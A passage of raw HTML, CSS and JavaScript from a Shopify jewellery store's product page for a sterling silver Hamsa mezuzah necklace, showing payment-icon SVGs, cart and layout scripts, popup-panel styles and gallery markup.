1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19746845884665__main" class="shopify-section section"><script>
document.addEventListener('DOMContentLoaded', function() {
  // Function to move the installment message below ATC button
  function moveInstallmentsBelowButton() {
    const installmentElement = document.querySelector('shopify-payment-terms');
    const atcButton = document.querySelector('.main-product-atc');
    
    if (installmentElement && atcButton) {
      const form = atcButton.closest('form');
      const newContainer = document.createElement('div');
      newContainer.style.textAlign = 'center';
      newContainer.style.marginTop = '15px';
      newContainer.style.width = '100%';
      
      installmentElement.style.fontSize = '14px';
      newContainer.appendChild(installmentElement);
      form.parentNode.insertBefore(newContainer, form.nextSibling);
      
      console.log('Installment information successfully moved below ATC button');
    }
  }
  
  moveInstallmentsBelowButton();
  
  if (!document.querySelector('shopify-payment-terms') || !document.querySelector('.main-product-atc')) {
    const observer = new MutationObserver(function(mutations) {
      if (document.querySelector('shopify-payment-terms') && document.querySelector('.main-product-atc')) {
        moveInstallmentsBelowButton();
        observer.disconnect();
      }
    });
    
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
    
    setTimeout(function() {
      observer.disconnect();
    }, 10000);
  }
});
</script>
<style>
/* Product Popup Button Styles */
.product-popup {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.product-popup__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.product-popup__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.product-popup__button:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup__button img,
.product-popup__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

.product-popup__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.product-popup__button:hover::after {
  transform: scaleX(1);
}

/* Slide Panel Modal Styles */
.product-popup-panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.product-popup-panel[open] {
  opacity: 1;
  visibility: visible;
}

.product-popup-panel__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 3rem;
  background-color: rgb(var(--color-background));
  box-shadow: 0 4rem 6rem #0000000d;
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  z-index: 999999;
}

.product-popup-panel[open] .product-popup-panel__content {
  transform: translateX(0);
}

.product-popup-panel__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s ease;
  z-index: 9999999;
}

.product-popup-panel__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.product-popup-panel__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup-panel__body {
  width: 100%;
  height: 100%;
}

.product-popup-panel__text,
.product-popup-panel__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text h1,
.product-popup-panel__text h2,
.product-popup-panel__text h3,
.product-popup-panel__page-content h1,
.product-popup-panel__page-content h2,
.product-popup-panel__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text p,
.product-popup-panel__page-content p {
  margin: 0 0 1rem 0;
}

.product-popup-panel__text p:last-child,
.product-popup-panel__page-content p:last-child {
  margin-bottom: 0;
}

.product-popup-panel__text ul,
.product-popup-panel__text ol,
.product-popup-panel__page-content ul,
.product-popup-panel__page-content ol {
  padding-left: 1.5rem;
  margin: 1rem 0;
}

.product-popup-panel__text li,
.product-popup-panel__page-content li {
  margin-bottom: 0.5rem;
}

.product-popup-panel__text img,
.product-popup-panel__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
  margin-top:4rem !important;
}

.product-popup-panel__text a,
.product-popup-panel__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
  text-underline-offset: 2px;
}

.product-popup-panel__text a:hover,
.product-popup-panel__page-content a:hover {
  text-decoration: none;
}

/* Fallback for no-js */
.product-popup__fallback {
  display: none;
}

.no-js .product-popup__fallback {
  display: block;
}

.no-js modal-opener {
  display: none;
}

.product-popup__details {
  border: 1px solid rgb(var(--color-border, 229 229 229));
  border-radius: 0.5rem;
  padding: 1rem;
  margin-top: 1rem;
}

.product-popup__summary {
  font-weight: 600;
  cursor: pointer;
  list-style: none;
  padding: 0.5rem 0;
}

.product-popup__summary::-webkit-details-marker {
  display: none;
}

.product-popup__summary::before {
  content: "+";
  margin-right: 0.5rem;
  font-weight: bold;
}

.product-popup__details[open] .product-popup__summary::before {
  content: "−";
}

.product-popup__content {
  padding-top: 1rem;
  border-top: 1px solid rgb(var(--color-border, 229 229 229));
  margin-top: 1rem;
}

/* Mobile specific adjustments */
@media (max-width: 767px) {
  .product-popup-panel__content {
    width: 100%;
  }
  
  .product-popup-panel__text,
  .product-popup-panel__page-content {
    font-size: 1.3rem;
  }
  
  .product-popup__button {
    font-size: 1.3rem;
  }
}

/* High contrast mode support */
@media (prefers-contrast: high) {
  .product-popup__button {
    border: 1px solid currentColor;
  }
  
  .product-popup-panel__close {
    border: 2px solid currentColor;
  }
}

/* Override sticky header z-index when panel is open */
.product-popup-panel[open] ~ * .section-header,
.product-popup-panel[open] ~ * .shopify-section-header-sticky,
.product-popup-panel[open] ~ * .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) .section-header,
body:has(.product-popup-panel[open]) .shopify-section-header-sticky,
body:has(.product-popup-panel[open]) .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) sticky-header,
body:has(.product-popup-panel[open]) static-header {
  z-index: 999 !important;
}

/* Force panel above everything */
.product-popup-panel[open] {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__content {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__close {
  z-index: 9999999 !important;
}
  /* Simple approach - target the blocks directly and force them on same line */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .product-popup {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

/* Remove any margins that might break the inline layout */
.product__info-container.main-product__info-container .product__sku,
.product__info-container.main-product__info-container .product-popup {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  float: none !important;
  position: static !important;
}

/* Style the button */
.product__info-container.main-product__info-container .product-popup__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.product__info-container.main-product__info-container .product-popup__button span {
  line-height: 1 !important;
}

.product__info-container.main-product__info-container .product-popup__button img {
  margin: 0 !important;
  vertical-align: baseline !important;
  margin-top:1px!important
}




.product-popup__button img[src*="ruler"] {
  position: relative;
  top: 5px; 
}


</style>
<section
  id="MainProduct-template--19746845884665__main"
  class="page-width section-template--19746845884665__main-padding"
  data-section="template--19746845884665__main"
><style data-shopify>.section-template--19746845884665__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19746845884665__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19746845884665__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 14%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19746845884665__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      









<media-gallery
  id="MediaGallery-template--19746845884665__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--19746845884665__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19746845884665__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19746845884665__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19746845884665__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19746845884665__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19746845884665__main-39894974562553"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19746845884665__main-39894974562553"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1206 1206w, 